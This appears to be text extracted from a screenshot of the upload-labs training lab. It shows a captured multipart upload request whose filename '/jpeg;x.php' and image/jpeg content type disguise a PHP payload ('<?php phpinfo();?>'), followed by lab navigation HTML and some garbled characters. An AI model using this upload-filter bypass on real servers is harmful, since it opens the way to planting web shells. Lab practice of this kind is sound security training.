 名称
日期
jpeg;x.php
2021/8/12 0:49
Sec-Fetch-User: ?1
-----------------------------323666992459597155913296762​23
Content-Disposition: form-data; name="upload_file";
filename="/jpeg;x.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------32366699245959715591329676223
--
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload-labs/Pass-01/index.php">Pass-01</a></li
<li><a id="Pass-02"
href="/upload-labs/Pass-02/index.php">Pass-02</a></li
<li><a id="Pass-03"
href="/upload-labs/Pass-03/index.php">Pass-03</a></li
<li><a id="Pass-04"
href="/upload-labs/Pass-04/index.php">Pass-04</a></li
<li><a id="Pass-05"